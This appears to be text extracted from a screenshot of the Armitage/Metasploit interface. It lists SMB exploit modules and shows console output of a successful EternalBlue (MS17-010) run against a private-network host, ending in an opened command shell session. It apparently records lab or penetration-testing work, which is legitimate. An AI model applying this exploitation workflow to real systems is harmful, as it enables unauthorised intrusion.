 Applications Places armitage-ArmitageMain Mon 04:06 1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
ms17_010_eternalblue
netidentity_xtierrpcpipe
psexec
psexec_psh
smb_delivery
Login
Shell 1
Services
Scan
Host
Interact
Meterpreter
Post Modules
Disconnect
10.0.1 10.0.1.106 10.0.1.27 10.0.1.28 10.0.1.30
Console X nmap X exploit X exploit X
[*] 10.0.1.35:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.1.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.1.35:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.1.35:445 - Sending all but last fragment of exploit packet
[*] 10.0.1.35:445 - Starting non-paged pool grooming
[+] 10.0.1.35:445 - Sending SMBv2 buffers
[+] 10.0.1.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.1.35:445 - Sending final SMBv2 buffers.
[*] 10.0.1.35:445 - Sending last fragment of exploit packet!
[*] 10.0.1.35:445 - Receiving response from exploit packet
[+] 10.0.1.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.1.35:445 - Sending egg to corrupted connection.
[*] 10.0.1.35:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.0.1.33:38315 -> 10.0.1.35:13187) at 2017-08-07 03:59:48 -0400
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf exploit(ms17_010_eternalblue) >